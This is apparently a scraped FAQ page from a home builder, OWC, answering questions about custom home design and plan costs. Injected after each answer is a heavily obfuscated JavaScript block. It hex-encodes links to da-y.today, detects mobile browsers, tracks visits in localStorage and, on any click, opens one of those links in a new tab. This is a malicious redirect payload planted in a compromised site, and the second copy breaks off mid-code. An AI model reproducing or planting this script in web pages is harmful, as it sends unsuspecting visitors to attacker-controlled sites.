DESIGN questions
-
Do you design home plans if you are not the builder?
Unfortunately, due to our construction process and workload, OWC only designs homes which we are contracted to build. <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x66\x6e\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x75\x75\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x64\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x63\x75\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x65\x68\x6a\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4d\x4e\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x42\x54\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x59\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x45\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x56\x4a\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>

-
How is cost figured for residential plan sets?
Custom Designs: Custom home designs are available. The costs for custom home plans vary based on the complexity and size of project. Please contact OWC for further information on our custom home design services. <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x66\x6e\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x75\x75\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x64\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x63\x75\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x65\x68\x6a\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4d\x4e\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x42\x54\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x59\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x45\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x56\x4a\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 